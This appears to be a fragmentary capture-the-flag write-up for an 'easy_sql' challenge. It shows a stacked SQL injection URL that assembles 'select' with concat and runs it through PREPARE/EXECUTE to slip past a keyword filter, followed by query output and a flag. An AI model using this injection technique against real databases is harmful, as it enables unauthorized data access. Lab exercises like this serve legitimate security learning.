 easy_sql
127.0.0.1:8302/?inject=1'%3Buse+supersqli%3Bset+%40sql%3Dconcat('s'%2C'ele
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: `');PREPARE stmt1 FROM @sql;EXECUTE stmt1; Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
}